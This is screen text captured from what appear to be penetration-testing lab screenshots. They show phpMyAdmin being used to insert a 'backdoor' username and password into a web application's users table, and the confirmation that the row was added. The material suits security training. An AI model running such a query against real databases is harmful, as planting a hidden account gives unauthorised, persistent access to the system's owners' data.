 10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sche
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
users
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
Run SQL query/queries on database performance_schema:
1 insert into webappdb.users(password, username) VALUES ("backdoor","backdoor");
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Enable foreign key checks
Go
10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sche
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
users
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
Show query box
1 row inserted.
Inserted row id: 3 (Query took 0.0132 seconds.)
insert into webappdb.users(password, username) VALUES ("backdoor","backdoor")
[Edit inline] [ Edit ] [ Create PHP code ]